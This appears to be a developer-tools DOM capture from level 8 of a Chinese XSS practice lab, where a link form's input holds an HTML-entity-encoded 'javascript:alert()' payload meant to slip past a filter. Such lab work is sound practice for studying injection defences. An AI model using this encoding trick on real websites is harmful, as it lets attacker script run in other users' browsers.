 元素 控制台 来源 网络 性能 内存 应用 Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>
<form action="level8.php" method="GET">
<input name="keyword" value="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#41;"> == $0
<input type="submit" name="submit" value="添加友情链接">
</form>
</center>
<center>…</center>
<center>…</center>
<h3 align="center">payload的长度:101</h3>
</body>